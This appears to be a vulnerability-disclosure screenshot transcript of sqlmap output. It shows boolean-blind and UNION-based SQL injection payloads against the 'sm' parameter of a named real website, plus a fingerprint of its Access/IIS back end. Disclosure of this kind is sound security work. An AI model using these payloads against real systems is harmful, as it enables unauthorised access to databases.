 [23:04:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sm=%BC%D3%C3%CB%D0%C5%CF%A2' AND 9453=9453 AND 'zbOv'='zbOv&bz=%BC%
D3%C3%CB%B8%C5%BF%F6
Type: UNION query
Title: Generic UNION query (66) - 4 columns
Payload: sm=-2096' UNION ALL SELECT 66,CHR(113)&CHR(107)&CHR(122)&CHR(122)&C
HR(113)&CHR(83)&CHR(108)&CHR(97)&CHR(112)&CHR(88)&CHR(74)&CHR(77)&CHR(67)&CHR(90
)&CHR(84)&CHR(113)&CHR(98)&CHR(106)&CHR(112)&CHR(113),66,66 FROM MSysAccessObjec
ts%16&bz=%BC%D3%C3%CB%B8%C5%BF%F6
---
[23:05:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:05:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.suguo.com.cn'
www.wooyun.org